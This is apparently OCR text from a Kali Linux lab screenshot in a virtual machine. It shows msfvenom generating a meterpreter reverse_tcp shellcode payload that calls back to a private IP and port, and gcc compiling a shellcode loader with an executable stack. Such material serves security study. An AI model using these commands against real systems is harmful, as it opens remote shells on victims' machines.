 Kali- VMware Workstation 17 Player (仅用于非商业用途)
Player(P)
1 2 3 4
18:11
Trash
File System
Home
Kali Linux a...
metershellco
de.c
call_shellco...
a32.out
kali@kali: ~/Desktop
File Actions Edit View Help
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 52818  bytes 3477917 (3.3 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 544  bytes 32640 (31.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 544  bytes 32640 (31.8 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -a x86 --platform linux -p linux/x86/meterpreter/reverse_tcp LHO
ST=192.168.111.130 LPORT=8848 -f c -o metershellcode.c
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of c file: 543 bytes
Saved as: metershellcode.c
┌──(kali㉿kali)-[~/Desktop]
└─$ gcc -m32 -z execstack -o a32.out call_shellcode.c
┌──(kali㉿kali)-[~/Desktop]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"